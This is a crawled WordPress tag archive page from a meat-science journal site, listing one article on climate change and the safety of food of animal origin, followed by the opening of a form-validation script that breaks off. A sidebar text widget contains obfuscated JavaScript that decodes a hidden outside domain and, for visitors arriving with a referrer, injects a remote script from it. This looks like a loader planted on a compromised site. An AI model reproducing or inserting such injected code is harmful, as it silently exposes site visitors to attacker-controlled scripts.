

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.maso-international.cz/keywords/toxigenic-moulds/
body_size: 30128
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>toxigenic moulds &#8211; MASO-INTERNATIONAL</title>
			<script type="text/javascript">
				var piereg_pass_str_meter_string = new Array(
															 'Strength Indicator',
															 'Very weak',
															 'Weak',
															 'Medium',
															 'Strong',
															 'Mismatch'
															 );
				
				var piereg_validation_engn = new Array(
													 'none',
													 '* This field is required',
													 '* Please select an option',
													 '* This checkbox is required',
													 '* Both date range fields are required',
													 '* Field must equal test',
													 '* Invalid ',
													 'Date Range',
													 'Date Time Range',
													 '* Minimum ',
													 ' characters required',
													 '* Maximum ',
													 ' characters allowed',
													 '* You must fill one of the following fields',
													 '* Minimum value is ',
													 '* Date prior to ',
													 '* Date past ',
													 ' options allowed',
													 '* Please select ',
													 ' options',
													 '* Fields do not match',
													 '* Invalid credit card number',
													 '* Invalid phone number',
													 '* Allowed Format (xxx) xxx-xxxx',
													 '* Minimum 10 Digits starting with Country Code',
													 '* Invalid email address',
													 '* Not a valid integer',
													 '* Invalid number',
													 '* Invalid month',
													 '* Invalid day',
													 '* Invalid year',
													 '* Invalid file extension',
													 '* Invalid date, must be in YYYY-MM-DD format',
													 '* Invalid IP address',
													 '* Invalid URL',
													 '* Numbers only',
													 '* Letters only',
													 '* No special characters allowed',
													 '* This user is already taken',
													 '* Validating, please wait',
													 '* This username is available',
													 '* This user is already taken',
													 '* Validating, please wait',
													 '* This name is already taken',
													 '* This name is available',
													 '* Validating, please wait',
													 '* This name is already taken',
													 '* Please input HELLO',
													 '* Invalid Date',
													 '* Invalid Date or Date Format',
													 'Expected Format: ',
													 'mm/dd/yyyy hh:mm:ss AM|PM or ',
													 'yyyy-mm-dd hh:mm:ss AM|PM',
													 '* Invalid Username',
													 '* Invalid File',
													 '* Maximum value is ',
													 '* Alphabetic Letters only',
													 '* Only Alphanumeric characters are allowed'
													 );
			</script>
						<script type="text/javascript">
				var piereg_current_date		= '2026';
				var piereg_startingDate		= '1901';
				var piereg_endingDate		= '2016';
			</script>
			<meta name="viewport" content="width=device-width" />
<meta name="generator" content="WordPress 4.7.2" />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; Feed" href="http://www.maso-international.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; Comments Feed" href="http://www.maso-international.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; toxigenic moulds Tag Feed" href="http://www.maso-international.cz/keywords/toxigenic-moulds/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.maso-international.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.2"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wpfb-css'  href='//www.maso-international.cz/wp-content/plugins/wp-filebase/wp-filebase.css?t=1487538109&#038;ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.maso-international.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='EG-Attachments-css'  href='http://www.maso-international.cz/wp-content/plugins/eg-attachments/css/eg-attachments.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='pie_front_css-css'  href='http://www.maso-international.cz/wp-content/plugins/pie-register/css/front.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='pie_validation_css-css'  href='http://www.maso-international.cz/wp-content/plugins/pie-register/css/validation.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='omega-style-css'  href='http://www.maso-international.cz/wp-content/themes/omega/style.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css'  href='http://www.maso-international.cz?display_custom_css=css&#038;ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/general_foundicons.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/social_foundicons.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=4.7.2' type='text/css' media='all' />
<!-- This site uses the Google Analytics by MonsterInsights plugin v6.0.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

	  __gaTracker('create', 'UA-41866914-1', 'auto');
  __gaTracker('set', 'forceSSL', true);
  __gaTracker('send','pageview');

</script>
<!-- / Google Analytics by MonsterInsights -->
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/jquery-ui.min.js?ver=1.10.4'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/datepicker.js?ver=2.0'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/piereg_validation.js?ver=2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"http:\/\/www.maso-international.cz\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/pie_password_checker.js?ver=2.0'></script>
<link rel='https://api.w.org/' href='http://www.maso-international.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.maso-international.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.maso-international.cz/wp-includes/wlwmanifest.xml" /> 

<!--Plugin WP Admin Bar Removal 2014.0707.0383 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Speedup Control Panel Minimize Memory Consumption with Disabled Toolbar-->

			<script type="text/javascript">
				var ajaxurl 				= 'http://www.maso-international.cz/wp-admin/admin-ajax.php';
			</script>
			<script type="text/javascript" src="http://www.maso-international.cz/wp-content/plugins/simple-sidebar-navigation/suckerfish_ie.js"></script><link rel="stylesheet" href="http://www.maso-international.cz/wp-content/plugins/thesis-style-box/thesis-style-box.css" type="text/css" media="screen" />	<!--[if lt IE 9]>
	<script src="http://www.maso-international.cz/wp-content/themes/omega/js/html5.js" type="text/javascript"></script>
	<![endif]-->

<style type="text/css" id="custom-css">span.post_tag::before {
	content:"";
	margin: 0 0px 0 0px;
}
.entry-title {
	font-size: 32px;
	word-wrap: break-word;
	line-height: 1.2;
	font-weight: bold;
}
.archive-wrap:after
{clear:both;content:none;display:table;}

.entry {
	margin-bottom: 30px;
}
p {
	margin: 0 0 24px;
	padding: 0;
	text-align: justify;
}
.entry-content {
	word-wrap: break-word;
	text-align: justify;
}
.site-title {
	font-size: 0px;
	line-height: 0;
	margin: 0 0 0px;
}
.site-header {
	background: none repeat scroll 0 0 #850303;
}
img.alignleft,
.wp-caption.alignleft {
	margin: 8px 5px 0px 13px;
}
a:hover,
a:focus {
	color: #850303;
	text-decoration: none;
}
.entry-content a,
.entry-summary a {
	text-decoration: underline;
	color: #850303;
}
.widget-title {
	word-wrap: break-word;
	font-weight: bold;
	font-size: large;
}
.easy-table{width:100%;margin-bottom: 0px;}
input,
select,
textarea {
	border: 1px solid #dddddd;
	font-size: 14px;
	padding: .618em 1em;
	line-height: 24px;
	max-width: 100%;
	border-radius: 0px;
}
@media (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-x: scroll;
    overflow-y: hidden;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 0px solid #ddd;
    font-size: 13;
  }
img.attachment-full {border:0;margin: auto;width: 300px;display: block;}

img.attachment-full {
border:0;
margin: auto;
width: 100%;
display: block;
}

.widget-title {
	word-wrap: break-word;
    font-weight: bold;
    font-size: large;
    background: #f5f5f5;
    color: black;
    padding: 10px;
    border-radius: 5px;
}
.mcTagMapNav {
    display: block;
    float: left;
	background: #aaaaa;
    width: 100%;
    text-align: center;
    padding: 0px 0;
}</style>
</head>
<body class="wordpress ltr parent-theme y2026 m01 d24 h17 saturday logged-out plural archive taxonomy taxonomy-post_tag taxonomy-post_tag-toxigenic-moulds group-blog" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="site-container">
	<nav id="navigation" class="nav-primary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">	
	<div class="wrap"><a href="#" id="menu-icon" class="menu-icon"><span></span></a><ul id="menu-hlavni-menu" class="menu omega-nav-menu menu-primary"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-52"><a href="http://www.maso-international.cz/">Home</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="#">Archives</a>
<ul class="sub-menu">
	<li id="menu-item-2434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2434"><a href="#">Archive 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="http://www.maso-international.cz/category/volume-012020/">Volume 01/2020</a></li>
	</ul>
</li>
	<li id="menu-item-2336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2336"><a href="#">Archive 2019</a>
	<ul class="sub-menu">
		<li id="menu-item-2392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2392"><a href="http://www.maso-international.cz/category/volume-012019/">Volume 01/2019</a></li>
		<li id="menu-item-2391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2391"><a href="http://www.maso-international.cz/category/volume-022019/">Volume 02/2019</a></li>
	</ul>
</li>
	<li id="menu-item-2285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2285"><a href="#">Archive 2018</a>
	<ul class="sub-menu">
		<li id="menu-item-2286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2286"><a href="http://www.maso-international.cz/category/volume-012018/">Volume 01/2018</a></li>
	</ul>
</li>
	<li id="menu-item-2250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2250"><a href="#">Archive 2017</a>
	<ul class="sub-menu">
		<li id="menu-item-2249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2249"><a href="http://www.maso-international.cz/category/volume-012017/">Volume 01/2017</a></li>
	</ul>
</li>
	<li id="menu-item-2026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2026"><a href="#">Archive 2016</a>
	<ul class="sub-menu">
		<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="http://www.maso-international.cz/category/volume-012016/">Volume 01/2016</a></li>
		<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="http://www.maso-international.cz/category/volume-022016/">Volume 02/2016</a></li>
	</ul>
</li>
	<li id="menu-item-1694" class="volume menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1694"><a href="#">Archive 2015</a>
	<ul class="sub-menu">
		<li id="menu-item-1695" class="volume menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1695"><a href="http://www.maso-international.cz/category/volume-012015/">Volume 01/2015</a></li>
		<li id="menu-item-1869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1869"><a href="http://www.maso-international.cz/category/volume-022015/">Volume 02/2015</a></li>
	</ul>
</li>
	<li id="menu-item-1327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1327"><a href="#">Archive 2014</a>
	<ul class="sub-menu">
		<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1326"><a href="http://www.maso-international.cz/category/volume-012014/">Volume 01/2014</a></li>
		<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1572"><a href="http://www.maso-international.cz/category/volume-022014/">Volume 02/2014</a></li>
	</ul>
</li>
	<li id="menu-item-1039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1039"><a href="#">Archive 2013</a>
	<ul class="sub-menu">
		<li id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1040"><a href="http://www.maso-international.cz/category/volume-012013/">Volume 01/2013</a></li>
		<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="http://www.maso-international.cz/category/volume-022013/">Volume 02/2013</a></li>
	</ul>
</li>
	<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#">Archive 2012</a>
	<ul class="sub-menu">
		<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="http://www.maso-international.cz/category/volume-012012/">Volume 01/2012</a></li>
		<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="http://www.maso-international.cz/category/volume-022012/">Volume 02/2012</a></li>
	</ul>
</li>
	<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25"><a href="#">Archive 2011</a>
	<ul class="sub-menu">
		<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://www.maso-international.cz/category/volume-012011/">Volume 01/2011</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="http://www.maso-international.cz/list-of-keywords/">List of keywords</a></li>
<li id="menu-item-1783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1783"><a href="#">Submissions</a>
<ul class="sub-menu">
	<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="http://www.maso-international.cz/guidelines-for-authors/">Guidelines for Authors</a></li>
	<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="http://www.maso-international.cz/publication-ethics-and-publication-malpractice-statement/">Publication Ethics</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.maso-international.cz/editorial-board/">Editorial Board</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-16"><a href="http://www.maso-international.cz/contacts/">Contacts</a></li>
</ul></div></nav><!-- .nav-primary --><header id="header" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="wrap"><div class="title-area"><div itemscope itemtype="http://schema.org/Organization" class="site-title"><a itemprop="url" href="http://www.maso-international.cz" title="MASO-INTERNATIONAL" rel="home"><img itemprop="logo" alt="MASO-INTERNATIONAL" src="http://www.maso-international.cz/wp-content/uploads/2017/02/logo-maso-international.png"/></a></div></div></div></header><!-- .site-header -->	<div class="site-inner">
		<div class="wrap">	<main  class="content" id="content" role="main" itemprop="mainEntityOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
		
		<header class="page-header">
			<h1 class="archive-title">
				toxigenic moulds			</h1>
					</header><!-- .page-header -->

			<article id="post-1882" class="entry post publish author-steinhauserova post-1882 format-standard category-volume-022015 post_tag-climate-change post_tag-food-of-animal-origin post_tag-food-safety post_tag-mycotoxins post_tag-tick-borne-encephalitis post_tag-toxigenic-moulds" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-wrap">
			<header class="entry-header">	<h2 class="entry-title" itemprop="headline"><a href="http://www.maso-international.cz/global-warming-climate-change-and-the-safety-of-food-of-animal-origin/" rel="bookmark">Global warming, climate change and the safety of food of animal origin</a></h2>
<div class="entry-meta">
	<span class="coauthors_posts_links"><strong>Authors:</strong> <a href="http://www.maso-international.cz/author/vladimir-ostry/" title="Posts by Vladimír Ostrý" class="author url fn" rel="author">Vladimír Ostrý</a>, <a href="http://www.maso-international.cz/author/frantisek-malir/" title="Posts by František Malíř" class="author url fn" rel="author">František Malíř</a>, <a href="http://www.maso-international.cz/author/marie-jefremova/" title="Posts by Marie Jefremova" class="author url fn" rel="author">Marie Jefremova</a> and <a href="http://www.maso-international.cz/author/jiri-ruprich/" title="Posts by Jiří Ruprich" class="author url fn" rel="author">Jiří Ruprich</a></span><br>
	<span <span class="entry-terms post_tag" itemprop="keywords"><strong>Keywords:</strong> <a href="http://www.maso-international.cz/keywords/climate-change/" rel="tag">climate change</a>, <a href="http://www.maso-international.cz/keywords/food-of-animal-origin/" rel="tag">food of animal origin</a>, <a href="http://www.maso-international.cz/keywords/food-safety/" rel="tag">food safety</a>, <a href="http://www.maso-international.cz/keywords/mycotoxins/" rel="tag">mycotoxins</a>, <a href="http://www.maso-international.cz/keywords/tick-borne-encephalitis/" rel="tag">tick-borne encephalitis</a>, <a href="http://www.maso-international.cz/keywords/toxigenic-moulds/" rel="tag">toxigenic moulds</a></span></span>
</div><!-- .entry-meta --></header><!-- .entry-header -->		
	<div class="entry-summary" itemprop="description">
<p>Climate change has already been seen to have had an impact on the safety of food of plant and animal origin in Europe. Intensive monitoring has recently been performed on the effects of climate change and global warming on the occurrence and distribution of toxigenic microfungi (moulds), producers of aflatoxins (e.g. Aspergillus flavus), ochratoxin A &#8230; <span class="more"><a href="http://www.maso-international.cz/global-warming-climate-change-and-the-safety-of-food-of-animal-origin/" onclick="__gaTracker('send', 'event', 'outbound-article', 'http://www.maso-international.cz/global-warming-climate-change-and-the-safety-of-food-of-animal-origin/', '[Read more&#8230;]');" class="more-link">[Read more&#8230;]</a></span></p>
	
	</div>
<footer class="entry-footer"><div class="entry-meta">
	<span class="entry-terms category" itemprop="articleSection">Originaly published in MASO INTERNATIONAL <a href="http://www.maso-international.cz/category/volume-022015/" rel="tag">Volume 02/2015</a></span>	
</div></footer>		</div></article>				
		
	</main><!-- .content -->
			
	<aside id="sidebar" class="sidebar sidebar-primary widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">	
				<section id="search-3" class="widget widget-1 even widget-first widget_search"><div class="widget-wrap"><h4 class="widget-title">Search site</h4><form role="search" method="get" class="search-form" action="http://www.maso-international.cz/">	
	<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:">	<input type="submit" class="search-submit" value="Search">
</form></div></section><section id="widget_sp_image-3" class="widget widget-2 odd widget_sp_image"><div class="widget-wrap"><h4 class="widget-title">Current Issue</h4><a href="http://www.maso-international.cz/category/volume-012020/" id="" target="_self" class="widget_sp_image-image-link" title="Current issue" rel=""><img alt="Current issue" class="attachment-full" style="max-width: 100%;" src="http://www.maso-international.cz/wp-content/uploads/2017/02/cover.png" /></a><div class="widget_sp_image-description" ><p><center><strong>MASO INTERNATIONAL 1/2020</strong><br />
ISSN 1805-5281 (printed)<br />
ISSN 1805-529X (online)<br />
</center></p>
</div></div></section><section id="mycategoryorder-2" class="widget widget-3 even widget_mycategoryorder"><div class="widget-wrap"><h4 class="widget-title">Archive</h4><select  name='dropdown_mycategoryorder-2' id='dropdown_mycategoryorder-2' class='postform' >
	<option value='-1'>Select Issue</option>
	<option class="level-0" value="1085">Volume 01/2020</option>
	<option class="level-0" value="1028">Volume 02/2019</option>
	<option class="level-0" value="970">Volume 01/2019</option>
	<option class="level-0" value="897">Volume 01/2018</option>
	<option class="level-0" value="830">Volume 01/2017</option>
	<option class="level-0" value="771">Volume 02/2016</option>
	<option class="level-0" value="699">Volume 01/2016</option>
	<option class="level-0" value="633">Volume 02/2015</option>
	<option class="level-0" value="572">Volume 01/2015</option>
	<option class="level-0" value="513">Volume 02/2014</option>
	<option class="level-0" value="433">Volume 01/2014</option>
	<option class="level-0" value="370">Volume 02/2013</option>
	<option class="level-0" value="44">Volume 01/2013</option>
	<option class="level-0" value="43">Volume 02/2012</option>
	<option class="level-0" value="42">Volume 01/2012</option>
	<option class="level-0" value="4">Volume 01/2011</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	function onCatChange( dropdownID ) {
		var dropdown = document.getElementById(dropdownID);
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "http://www.maso-international.cz/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	document.getElementById("dropdown_mycategoryorder-2").onchange = function(){onCatChange(this.id)};
/* ]]> */
</script>

</div></section><section id="text-112" class="widget widget-4 odd widget_text"><div class="widget-wrap">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div></section>		  	</aside><!-- .sidebar -->
</div>	</div><!-- .site-inner -->
	<footer id="footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="wrap"><div class="footer-content footer-insert"><p class="copyright">Copyright &#169; 2026 MASO-INTERNATIONAL.</p></div></div></footer><!-- .site-footer --></div><!-- .site-container -->

<!--Plugin WP Admin Bar Removal 2014.0707.0383 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Speedup Control Panel Minimize Memory Consumption with Disabled Toolbar-->

<div class="pieregWrapper" style="display:none;"><iframe id='CalendarControlIFrame' src='javascript:false;' frameBorder='0' scrolling='no'></iframe><div id='CalendarControl'></div></div><script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/wp-filebase/js/common.js?ver=3.4.4'></script>
<script type="text/javascript">
//<![CDATA[
wpfbConf={"ql":true,"hl":0,"pl":1,"hu":"http:\/\/www.maso-international.cz\/","db":"download","fb":false,"cm":0,"ajurl":"http:\/\/www.maso-international.cz\/wp-admin\/admin-ajax.php?action=wpfilebase","ajurlpub":"\/\/www.maso-international.cz\/?wpfilebase_ajax=1"};function wpfb_ondl(file_id,file_url,file_path){ if(typeof pageTracker == 'object') {
	pageTracker._trackPageview(file_url); // new google analytics tracker
} else if(typeof urchinTracker == 'function') {	
	urchinTracker(file_url); // old google analytics tracker
} else if(typeof ga == 'function') {
	ga('send', 'pageview', file_url); // universal analytics
} }
//]]>
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-admin/js/password-strength-meter.min.js?ver=4.7.2'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/wp-embed.min.js?ver=4.7.2'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.maso-international.cz/wp-content/plugins/pie-register/js/piereg_validation.js?ver=2.0
body_size: 24512
content:
/*
 * Inline Form Validation Engine 1.0, jQuery plugin
 *
 * Copyright(c) 2014
 *
 * 1.0 Rewrite by Baqar Hassan
 *
 */
var piereg = jQuery.noConflict();

piereg(document).ready(function($){
	(function($){
		var IsWidgetFields = false;
		/* Validate On Blur widget Field(s) */
		piereg(".widget .pieregWrapper .fieldset .input_fields").on("blur",function(){
			var piereg_validate = true;
			var rulesParsing = piereg(this).attr("class");
